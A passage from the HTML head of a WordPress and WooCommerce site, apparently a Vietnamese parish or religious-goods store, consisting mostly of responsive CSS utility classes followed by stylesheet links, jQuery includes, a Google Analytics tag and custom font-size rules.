    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='phong_custom-css' href='https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='bb-gfont-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;display=swap&#038;subset=vietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='bb-css-css' href='https://nhathohovietnam.com/wp-content/themes/bb/assets/css/app.css' type='text/css' media='all' />
<style id='bb-css-inline-css' type='text/css'>
.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-img-circle,
			.hotline-phone-2 .quick-alo-ph-img-circle, .hotline-bar {
				background-color: #EA2700 !important;
			}.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle-fill,
			.hotline-phone-2 .quick-alo-ph-circle-fill {
				background: rgb( 234, 39, 0, .7 ) !important;
			}
			.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle {
				border-color: rgb( 234, 39, 0, .7 ) !important;
			}
</style>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://nhathohovietnam.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nhathohovietnam.com/wp-json/wp/v2/product_cat/30" /><meta name="generator" content="Redux 4.3.20" /><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #ffa42f;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}</style><link rel="icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-270x270.png" />
<meta name="google-site-verification" content="A3vuipRyJycIDjFQJZoeGTi-9DOSuJXX0UBaQQYtNJo" />				
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RSP3M2PZGX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RSP3M2PZGX');
</script>		<style type="text/css" id="wp-custom-css">
			body{
	font-size: 14px!important;
}
.grid-product-cat .cat-item .cat-title a{
	font-size: 13px;
}
.grid-product-cat-2 .cat-item .cat-title a{
	font-size: 13px;
}
.grid-video .video-item .item-inner .video-title{
		font-size: 13px;
}
.site-footer .footer-title{
	font-size: 13px;
}
.site-footer .footer-contact .company .contact-text{
		font-size: 13px;
}
/* .site-footer .footer-contact ul.list-contact li{
	font-size: 16px;
}
p span{
	font-size: 18px!important;
}
h2 span{
	font-size: 26px!important;
} */
/* .woocommerce div.product .woocommerce-tabs ul.tabs li a{
	font-weight: bold;
	font-size: 16px;
	text-transform: uppercase
} */
.woocommerce div.product div.images .flex-control-thumbs{
	margin-left: -5px
}
.grid-product-cat .cat-item .cat-thumbnail a img{
    margin: unset!important;
}
.woocommerce img, .woocommerce-page img{
	width: 90%;
	object-fit: contain;
}
.grid-product-cat .cat-item .cat-thumbnail a img{
	width: 100%;
	height: 100%;
	object-fit: contain;
}
@media (min-width: 992px){
.site-footer .footer-top .footer-link {
    max-width: 100%;
	  display: flex;
    -webkit-box-flex: unset!important;
    -ms-flex: unset!important;
    flex: unset!important;
    margin-top: 0;
    grid-template-columns: unset!important;
	}
	
	.site-footer .footer-top .footer-link .widget:last-child{
		margin-left: 30px;
	}
}

.site-footer .footer-top .footer-link .menu li a{
	font-size: 13px;
}

.product-wrap .product-title a{   
	font-size: 13px;
    height: 46px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
}
.header-nav ul.main-menu > li.turn-right a, .header-nav ul.main-menu > li.turn-right ~ li a{
	font-weight: bold;
}
.post-item .item-title a{
	  color: #333;
    display: block;
    max-height: unset;
